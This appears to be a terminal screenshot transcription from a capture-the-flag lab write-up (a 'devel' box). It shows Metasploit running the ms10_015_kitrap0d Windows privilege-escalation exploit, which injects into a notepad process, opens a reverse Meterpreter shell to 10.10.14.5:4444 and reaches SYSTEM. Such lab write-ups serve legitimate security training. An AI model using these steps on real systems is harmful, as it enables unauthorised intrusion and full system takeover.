 root@kali: ~/Desktop/writeups/devel
File Edit View Search Terminal Help
meterpreter > cd %TEMP%
meterpreter > pwd
C:\Windows\TEMP
meterpreter > background
[*] Backgrounding session 2...
msf exploit(ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Launching notepad to host the exploit...
[+] Process 296 launched.
[*] Reflectively injecting the exploit DLL into 296...
[*] Injecting exploit into 296 ...
[*] Exploit injected. Injecting payload into 296...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (179267 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.5:4444 -> 10.10.10.5:49158) at 2017-1
0-03 22:51:20 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >